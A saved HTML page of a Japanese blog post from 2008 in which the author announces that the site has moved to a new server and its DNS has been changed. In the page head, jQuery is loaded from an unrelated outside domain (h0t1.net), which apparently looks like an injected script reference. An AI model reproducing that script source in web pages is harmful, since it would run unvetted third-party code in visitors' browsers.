

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1432
body_size: 66003
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>DNSの変更について  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1432" data-token="b78a58ae36" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1432" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1432&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1432" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DNSの変更について" />
<meta property="og:description" content="本日、引っ越し先サーバーの調整が整いました。PHPのヴァージョンが新しいため、動作が心配でしたが特に問題なし。 よって、さっそくDNSを変更。たぶん、来週半ばには切り替わると思います。トップページに「現在DNS浸透中」といったメッセージが出れば新サーバーです。 が、切り替え後も何日かは旧サーバーが表示されたりすると思い..." />
<meta property="og:url" content="https://blog.sitemono.com/1432" />
<meta property="article:published_time" content="2008-02-23T23:59:59+09:00" />
<meta property="article:modified_time" content="2008-02-23T23:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="DNSの変更について" />
<meta name="twitter:description" content="　本日、引っ越し先サーバーの調整が整いました。PHPのヴァージョンが新しいため、動作が心配でしたが特に問題なし..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "DNSの変更について",
    "url": "https://blog.sitemono.com/1432",
    "datePublished": "2008-02-23T23:59:59+09:00",
    "dateModified": "2008-02-23T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "本日、引っ越し先サーバーの調整が整いました。PHPのヴァージョンが新しいため、動作が心配でしたが特に問題なし。 よって、さっそくDNSを変更。たぶん、来週半ばには切り替わると思います。トップページに「現在DNS浸透中」といったメッセージが出れば新サーバーです。 が、切り替え後も何日かは旧サーバーが表示されたりすると思い..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">DNSの変更について</div>
					<div class="entryBody">
						　本日、引っ越し先サーバーの調整が整いました。PHPのヴァージョンが新しいため、動作が心配でしたが特に問題なし。<br />
　よって、さっそく<font color="#ccaaff">DNSを変更</font>。たぶん、来週半ばには切り替わると思います。トップページに「現在DNS浸透中」といったメッセージが出れば新サーバーです。<br />
　が、切り替え後も何日かは旧サーバーが表示されたりすると思います。まあ、どちらにしても上記のメッセージ以外は同じ内容なんですけどね(笑)<br />

						<p class="entryState">
							2/23/2008 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/web">web</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1432" data-text="「DNSの変更について」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1432#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
